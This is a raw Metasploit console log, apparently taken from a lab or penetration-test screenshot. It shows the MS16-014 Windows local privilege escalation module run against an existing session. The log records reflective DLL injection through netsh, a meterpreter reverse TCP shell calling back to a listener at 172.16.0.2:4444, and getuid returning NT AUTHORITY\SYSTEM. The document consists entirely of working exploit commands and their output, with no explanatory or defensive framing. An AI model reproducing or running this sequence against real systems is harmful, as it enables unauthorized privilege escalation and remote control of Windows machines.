 msf6 exploit(multi/handler) > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 1
session => 1
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 2248 launched.
[*] Reflectively injecting the DLL into 2248...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200774 bytes) to 172.16.0.103
[*] Meterpreter session 2 opened (172.16.0.2:4444 -> 172.16.0.103:49348) at 2023-01-08 23:40:19 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >